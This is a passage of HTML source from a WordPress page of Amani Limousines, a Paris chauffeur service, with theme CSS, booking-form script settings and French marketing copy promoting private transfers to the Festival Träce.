				.contact-details-list .cdw-address:before,
				.contact-details-list .cdw-phone:before,
				.contact-details-list .cdw-email:before,
				.main-content .social-links li i,
				.main-content .search-results-list li:before,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.service-rate-section p strong span,
				.vehicle-section p strong,
				.sidebar-content .contact-widget .cw-address:before,
				.sidebar-content .contact-widget .cw-phone:before,
				.sidebar-content .contact-widget .cw-cell:before {
					color: #FFCE7A;
				}

				.header-area-2 .navigation li.current-menu-item,
				.header-area-2 .navigation li:hover {
					border-top: #FFCE7A 3px solid;
				}

				.main-content blockquote {
					border-left: #FFCE7A 3px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span,
				.home-icon-wrapper-2 .qns-home-icon,
				.total-price-display {
					border: #FFCE7A 3px solid;
				}

				.news-block-wrapper-1-col-listing .sticky {
					border: #FFCE7A 2px solid;
				}

				#booking-tabs-2 .nav li.ui-state-active a,
				.service-rate-wrapper:hover .service-rate-header {
					border-right: #FFCE7A 1px solid;
				}

				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #FFCE7A 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
					border-top: 15px solid #FFCE7A;
				}

				#booking-tabs-2 .nav li.ui-state-active a:after {
					border-left: 17px solid #FFCE7A;
				}
				
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
				    	border-bottom: initial !important;
				    	border-left: 15px solid transparent !important;
				    	border-right: 15px solid transparent !important;
				    	border-top: 15px solid #FFCE7A !important;
					}

				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #FFCE7A 4px solid;
				}
				
				.total-price-inner {
					border-bottom: #FFCE7A 3px solid;
				}

				.service-rate-wrapper:hover .service-rate-header:after {
					border-top: 10px solid #FFCE7A;
				}

				.select-vehicle-wrapper .vehicle-section:hover,
				.select-vehicle-wrapper .selected-vehicle {
					border: #FFCE7A 2px solid;
					outline: #FFCE7A 1px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #FFCE7A 4px solid !important;
				}
				
				.chauffeur-service-rates-table th:hover {
					border-right: #FFCE7A 1px solid;
					background: #FFCE7A;
				}

				.chauffeur-service-rates-table th:hover:after {
					border-top: 10px solid #FFCE7A;
				}

				.chauffeur-service-rates-table td p span {
					color: #FFCE7A;
				}

				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li.ui-state-active a:after {
						border-top: 15px solid #FFCE7A;
					}

				}.service-rate-wrapper:hover .service-rate-header p {
					color: #DD9933;
				}
				
				.chauffeur-service-rates-table th:hover p {
					color: #DD9933;
				}.header-area-1 #primary-navigation,
				.mobile-navigation-wrapper,
				.mobile-navigation-wrapper ul li li a,
				.mobile-navigation-wrapper ul li li li a,
				.header-booking-form-wrapper,
				.widget-booking-form-wrapper,
				#ui-datepicker-div,
				.about-us-block,
				.footer,
				.body-booking-form-wrapper,
				.main-content table th,
				.page-not-found-search-form,
				.link-blocks .link-block-2,
				.link-blocks .link-block-3,
				.main-content .search-results-form,
				.widget .pricing-options-widget,
				.service-rate-header,
				.call-to-action-small,
				.step-icon,
				.trip-details-wrapper,
				.full-booking-wrapper,
				.lightbox-title {
					background: #1A2451;
				}

				.call-to-action-1-section,
				.testimonials-full-wrapper,
				.paypal-loader {
					background-color: #1A2451;
				}

				#tabs .nav li a {
					color: #1A2451 !important;
				}
				
				.chauffeur-service-rates-table th:after {
					border-top: 10px solid #1A2451;
				}

				.service-rate-header:after {
					border-top: 10px solid #1A2451;
				}.mobile-navigation-wrapper ul a,
				.ui-datepicker-calendar thead tr th,
				.footer-bottom {
					border-top: #3B3B3B 1px solid;
				}
				
				.chauffeur-service-rates-table th {
					border-right: #3B3B3B 1px solid;
				}

				.header-booking-form-wrapper #booking-tabs ul li a,
				.widget-booking-form-wrapper #booking-tabs ul li a,
				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				.ui-datepicker-calendar thead tr th,
				.widget .pricing-options-widget ul li,
				.trip-details-wrapper .trip-details-wrapper-1 p,
				.full-booking-wrapper .clearfix .qns-one-half p,
				.footer .widget ul li,
				.footer table td {
					border-bottom: #3B3B3B 1px solid;
				}

				.ui-datepicker-calendar tbody tr td a,
				#ui-datepicker-div .ui-datepicker-calendar tbody tr td span,
				#booking-tabs-2 .nav li a,
				.service-rate-header,
				.footer table td {
					border-right: #3B3B3B 1px solid;
				}

				.trip-details-wrapper .trip-details-wrapper-2,
				.passenger-details-wrapper,
				.footer .tagcloud a,
				.footer .widget-booking-form-wrapper {
					border: #3B3B3B 1px solid;
				}

				.space7 {
					background: #3B3B3B;
				}.contact-widget .cw-phone span,
				.contact-widget .cw-cell span,
				.widget .pricing-options-widget,
				.service-rate-header p,
				.service-rate-section p {
					color: #838383;
				}h1, h2, h3, h4, h5, h6, .logo h2, .rev-custom-caption-1 h3, .rev-custom-caption-2 h3, .dropcap, .content-wrapper table th, .footer table th, .vc_tta-tabs .vc_tta-title-text, .chauffeur-block-image .new-icon, .content-wrapper .search-results-list li {
				font-family: 'Montserrat', sans-serif;
			}body, select, input, button, form textarea, .chauffeur-charter-sale-form h3 span, #reply-title small {
				font-family: 'Source Sans Pro', sans-serif;
			}#booking-tabs ul li:nth-child(3n) {
					display: none;
				}
				.header-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 60px);
				}
				.widget-booking-form-wrapper #booking-tabs ul li a {
					width: calc(50% - 30px);
				}
				#booking-tabs-2 ul li:nth-child(3n) {
					display: none;
				}
				.body-booking-form-wrapper #booking-tabs-2 ul li a {
					padding: 34px 0;
				}
				@media only screen and (max-width: 467px) {
				
					.header-booking-form-wrapper #booking-tabs ul li a {
					    padding: 25px 15px;
					    width: calc(50% - 30px) !important;
					}
				
				}
				@media only screen and (max-width: 1100px) { 

					.sidebar-content .widget-booking-form-wrapper #booking-tabs ul li a {
						padding: 25px 12px;
						width: calc(50% - 24px) !important;
					}
					
				}
				@media only screen and (max-width: 1250px) { 

					#booking-tabs-2 .nav li a {
						width: calc(50%) !important;
					}
				}
/*# sourceURL=chauffeur_style-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_responsive-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.amani-limousines.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="bv_inline_delayed_js" bv_unique_id="lSlBZBNCzoQRFJfLPKiA" id="wpml-cookie-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */</script>
<template id="vVTSTw5ro8lLdaCbc36A"></template>
<template id="h6sGbUVreUl2fauRpriC"></template>
<template id="vWf0GaxV41rXMX87E3ry"></template>
<template id="8acqArgJS4kCSwQQPQDU"></template>
<template id="EZzQzAiZVQnmscX3wSI1"></template>
<script type="bv_inline_delayed_js" bv_unique_id="G2DUlI4yk5VV4DMsS8Ig" id="chauffeur-custom-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
	
	var AJAX_URL = 'https://www.amani-limousines.com/wp-admin/admin-ajax.php?lang=fr';
	var chauffeur_pickup_dropoff_error = 'Please enter a pick up and drop off location';
	var chauffeur_valid_email = 'Please enter a valid email address';
	var chauffeur_valid_phone = 'Please enter a valid phone number (numbers only and no spaces)';
	var chauffeur_valid_bags = 'Number of bags selected exceeds vehicle limit';
	var chauffeur_valid_passengers = 'Number of passengers selected exceeds vehicle limit';
	var chauffeur_select_vehicle = 'Please select a vehicle';
	var chauffeur_complete_required = 'Please complete all the required form fields marked with a *';
	var chauffeur_autocomplete = 'Please select your addresses using the Google autocomplete suggestion';
	var chauffeur_terms = 'You must accept the terms and conditions before placing your booking';
	var chauffeur_terms_set = 'false';
	
	var ch_minimum_hourly_alert = 'The minimum hourly booking is 3 hours';
	
	var chauffeur_min_time_before_booking_error = 'Sorry we do not accept same day online bookings less than 3 hour(s) in advance of the pick up time';
	
	var LOADING_IMAGE = 'https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	jQuery(document).ready(function($) { 
			$( '#booking-tabs' ).tabs({ active: 3 });
			$( '#booking-tabs-2' ).tabs({ active: 3 });
		});
		var chauffeur_active_tab = 'distance';
var Google_AutoComplete_Country = 'FR';
var hours_before_booking_minimum = '180';
var hourly_minimum = '3';
//# sourceURL=chauffeur-custom-js-after
/* ]]> */</script>
<template id="9el3KbgGpsPAVNyNutka"></template>
<link rel="https://api.w.org/" href="https://www.amani-limousines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amani-limousines.com/wp-json/wp/v2/pages/9662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amani-limousines.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.amani-limousines.com/?p=9662' />


		
		<template id="uhBD328JG8gOSLyw7Qbk"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="AQ2eZR9FU6kVdtTjnN4m" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z6VCKHFDWQ');</script>

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Private Chauffeur - AMANI LIMOUSINES",
  "image": "https://www.amani-limousines.com/wp-content/uploads/2021/12/logo-chauffeur-pivee-1.jpg",
  "url": "https://www.amani-limousines.com/",
  "telephone": "+33662027344",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "78 Av. des Champs-Élysées",
    "addressLocality": "Paris",
    "postalCode": "75008",
    "addressCountry": "FR"
  }  
}
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-180x180.png" />

		<style type="text/css" id="wp-custom-css">
			.logo img{
	width: 50% !important;
}

.about-us-block-1 a {
	display:none;
}


.widget h3 {
    color: #f3f3f3;
    border-bottom: 1px solid;
    padding-bottom: 15px;
}

/*#booking-tabs{
	display:none;
}*/

.large-header-wrapper{
	min-height: 450px;
}

@media (max-width: 500px) {
  .large-header-wrapper {
    background-size: contain !important;
    background-repeat: no-repeat !important;
		min-height: 200px ! important;
  }
}		</style>
			

</head>


<body class="wp-singular page-template-default page page-id-9662 wp-theme-chauffeur wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	
	<div class="outer-wrapper">

					
			
			<div class="header-area-2">

				
				<div class="top-bar-wrapper">

					
					<div class="top-bar clearfix">

						
						<div class="top-bar-left">
							
															<p>Secure Private Chauffeur Service - Motorcycle Taxi &amp; Taxis in Paris</p>		
														
						
						</div>

						
						<div class="top-bar-right">
							
															
								<ul>
									
																			<li><a href="tel:+33 6 62 02 73 44">📞 +33 6 62 02 73 44</a></li>
																		
																			<li><a href="">🕒 24h/24 - 7j/7</a></li>
																		
																		
								</ul>
								
										
							<a href="https://www.amani-limousines.com/booking/" class="topright-button" ><span>Book Now</span></a>

						
						</div>

					
					</div>

				
				</div>

				
				<div class="header-content">

					
					<div class="logo">

													<a href="https://www.amani-limousines.com/"><img src="[data-uri]" alt="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." /></a>
						
					
					</div>

					
					<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

						
						<div class="navigation-inner">

							
							<div class="navigation">

								<ul><li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li id="menu-item-14032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li id="menu-item-12088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li id="menu-item-13791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li id="menu-item-14282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
							
							</div>

							<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

							
							<div id="search-lightbox">

								
								<div class="search-lightbox-inner">

									<form name="s" action="https://www.amani-limousines.com/" method="get">
										<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='To search, type and hit enter';" onfocus="if(this.value=='To search, type and hit enter')this.value='';" value="To search, type and hit enter" name="s" />
									</form>

								
								</div>

							
							</div>

						
						</div>

					
					</nav>

					<div id="mobile-navigation">
						<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
						<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>

					<div class="clearboth"></div>

					
					<div class="mobile-navigation-wrapper">	

						<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.amani-limousines.com/mise-a-disposition/">MISE À DISPOSITION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.amani-limousines.com/transfert-prive/">TRANSFERT PRIVÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.amani-limousines.com/meet-and-greet-services/">MEET AND GREET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.amani-limousines.com/convoi-de-vehicule-delegations-mission-diplomatique-ambassade/">CONVOI DE VEHICULE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13796"><a href="https://www.amani-limousines.com/protection-et-securite-nos-services-de-garde-du-corps-chez-amani-limousines/">SECURITE RAPPROCHÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.amani-limousines.com/excursion-privee-france/">EXCURSION PRIVÉ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14032"><a href="https://www.amani-limousines.com/prestation-de-guide-culinaire/">GUIDE CULINAIRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.amani-limousines.com/transfert-longue-distance/">TRANSFERT LONGUE DISTANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12088"><a href="#">ÉVENEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.amani-limousines.com/paris-air-show-siae-salon-le-bourget/">PARIS AIR SHOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.amani-limousines.com/paris-fashion-week/">PARIS FASHION WEEK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13791"><a href="https://www.amani-limousines.com/jo-2024/">JEUX OLYMPIQUES 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13794"><a href="https://www.amani-limousines.com/debarquement-normandie-80-eme-anniversaire/">DÉBARQUEMENT NORMANDIE &#8211; 80e</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.amani-limousines.com/roland-gaross-tennis-paris/">ROLAND GARROS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13795"><a href="https://www.amani-limousines.com/retrospective-des-festivals-de-cannes/">FESTIVAL DE CANNES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-903"><a href="https://www.amani-limousines.com/competitions-sportive/">COMPETITIONS SPORTIVES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.amani-limousines.com/grand-prix-du-golf-lisle-adam/">GRAND PRIX DU GOLF DE L’ISLE ADAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.amani-limousines.com/grand-prix-damerique-hippodrome-de-vincennes/">GRAND PRIX D’AMÉRIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.amani-limousines.com/grand-prix-de-larc-de-triomphe-hippodrome-de-longchamp/">GRAND PRIX DE L&#8217;ARC DE TRIOPHE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14282"><a href="https://www.amani-limousines.com/grand-prix-de-monaco/">GRAND PRIX DE MONACO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13805"><a href="#">SALONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.amani-limousines.com/salon-nautic-salon-porte-de-versailles-nautique/">SALON NAUTIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.amani-limousines.com/premiere-vision/">PREMIÈRE VISION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.amani-limousines.com/maison-et-objet-salon-villepinte-parc-des-expositions/">MAISON ET OBJET</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.amani-limousines.com/contact/">CONTACT</a></li>
</ul>
					
					</div>

				
				</div>

			
			</div>
			
		
<div id="page-header" style="background:#f0f0f0;">
	
	<div class="page-header-inner">
		<h1>Chauffeur privé Festival Träce &#8211; découvrez nos services de transfert vers votre lieu</h1>
		<div class="title-block3"></div>
		<p><span><a href="https://www.amani-limousines.com/" ><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Chauffeur privé Festival Träce &#8211; découvrez nos services de transfert vers votre lieu</span></p>	</div>
	
</div>


<div class="content-wrapper-outer  clearfix">
			
	
	<div class="main-content main-content-full">
		
					<p>Vous cherchez un <strong>chauffeur privé professionnel pour Festival Träce</strong>, nous disposons d&#8217;une flotte de véhicule pouvant s&#8217;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !</p>
<p><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2021/12/1d89254dd493177dd460b8fc07e5abff.jpg"  class="size-full wp-image-914 alignright bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' /></p>
<h2>Vos artistes favoris se produisent bientôt, nous vous proposons un transfert vers le Festival Träce via notre service de chauffeurs privés</h2>
<p><strong>Chauffeur privé Festival Träce</strong> : Des petites scènes intimes aux grandes arènes, nos chauffeurs se feront un plaisir de vous y emmener dans un grand confort. « Festival » est souvent synonyme d’euphorie, mais les lieux de ceux-ci sont souvent difficilement accessibles et alors quoi de mieux que de commencer ce festival de manière confortable en faisant appel à nous.</p>
<p>Imaginez-vous vous préparant  à vivre des instants inoubliables, entouré de vos amis et de la musique enivrante, tout en vous relaxant dans le luxe de nos véhicules bien aménagés. Vous n&#8217;aurez qu&#8217;à vous laisser emporter par l&#8217;excitation de l&#8217;événement, en sachant que nous prenons en charge tous les détails logistiques pour que vous puissiez profiter pleinement de chaque moment.</p>
<p>Faites-nous confiance pour vous <strong>conduire vers l&#8217;euphorie du Festival Träce</strong>, en créant un début parfaitement confortable à cette expérience incroyable. Réservez dès maintenant votre transfert avec nos <strong>chauffeurs privés Festival Träce</strong>, et laissez-nous être votre partenaire de confiance pour vous garantir un départ en toute sérénité vers le monde magique qui vous attend. Votre festival commence dès l&#8217;instant où vous montez à bord de nos véhicules, et nous sommes impatients de vous accompagner vers des souvenirs musicaux mémorables.</p>
<blockquote><p>Découvrez également notre service de <a href='/sarcus-festival'>chauffeur privé Sarcus Festival</p></blockquote>
<p>Pour assurer au mieux votre <strong>transfert Festival Träce</strong>, nous vous proposons de vous plonger dans le luxe et le raffinement avec notre service de <strong>transfert et taxi exceptionnel</strong>, orchestré par AMANI LIMOUSINES et nos<strong> chauffeurs privés experts des trajets Festival Träce</strong>. Nous vous proposons une flotte de véhicules prestigieux qui répondent à vos attentes les plus élevées en matière de confort et de style, qui vous acheminerons à votre destination Festival Träce.</p>
<p>Que vous soyez à la recherche d&#8217;élégance, de confort, ou de puissance, notre gamme variée peut s&#8217;adapter parfaitement à votre <strong>course Festival Träce</strong>. Découvrez ci-dessous nos modèles emblématiques et trouvez le véhicule qui vous accompagnera dans tous votre trajet Festival Träce, qu&#8217;il soit quotidien ou exceptionnel.</p>
<h2>Chauffeur privé Festival Träce : un choix de véhicules en fonction de vos besoins</h2>
<ul>
<li> <strong>Berline Mercedes Classe S :</strong>  Synonyme d&#8217;élégance et de sophistication inégalées, ce modèle est un choix emblématique pour ceux qui recherchent le summum du luxe.</li>
<li><strong>Berline Mercedes Classe E :</strong> Offre un  équilibre parfait entre performance et luxe, tout en étant une option plus  compacte et tout aussi somptueuse.</li>
<li><strong>Minivan Mercedes Classe V :</strong> Idéal pour les  groupes plus larges ou les familles, avec un espace spacieux et une ambiance haut de gamme.</li>
<li><strong>Mini-bus Mercedes Sprinter :</strong>  Parfait pour les petits groupes, garantissant un voyage confortable et convivial.</li>
<li><strong>Berline BMW Série 7 :</strong>  Une option de choix pour les passionnés de BMW ou des berlines en général, alliant performance et opulence.</li>
<li><strong>Berline 4&#215;4 Land Rover – Range Rover :</strong> Pour une  expérience de conduite robuste et élégante, alliant puissance et raffinement.</li>
</ul>
<p>Chez AMANI LIMOUSINES, nous vous invitons à choisir parmi ces joyaux automobiles pour que chaque trajet devienne une expérience de luxe inoubliable vers votre lieu :<strong> Festival Träce</strong>.</p>
<h2>Réservez Votre Transfert vers Festival Träce</h2>
<p>Vous souhaitez réserver votre transfert depuis/vers Festival Träce en ligne dès maintenant ? Pas de problème !</p>
<p>Rendez-vous sur notre page de contact et, en quelques clics, planifiez votre prochain voyage en toute sérénité. Si vous préférez un contact direct, notre équipe est à votre disposition au </p>
<ul>
<li><strong>+33662027344</strong></li>
<li> ou par email à <strong>contact@amani-limousines.com</strong></li>
<p>.</p>
<p>Pour ne rien manquer de nos dernières offres et promotions, suivez-nous sur nos réseaux sociaux et rejoignez notre communauté. Plongez dans l’univers du luxe avec <strong>un voyage privé Festival Träce</strong> et vivez une expérience de voyage unique.</p>
<p>Chez <strong>AMANI LIMOUSINES, service de transport privé</strong>, nous sommes fiers de vous offrir un service de <strong>chauffeur privé de qualité supérieure</strong> pour vos voyages. Notre équipe de <strong>chauffeurs privés expérimentés Festival Träce</strong> et polyglottes est dédiée à répondre à tous vos besoins, vous offrant ainsi une expérience de voyage exceptionnelle et personnalisée.</p>
<p>Nous nous engageons à vous fournir un service de qualité, efficace et sans stress, vous permettant d&#8217;économiser du temps et de l&#8217;argent. Contactez-nous dès maintenant pour en savoir plus et profiter d&#8217;un voyage en toute tranquillité.</p>
			
						
							
	
	</div>
	
	

</div>



<footer class="footer">

	
	<div class="footer-inner clearfix">
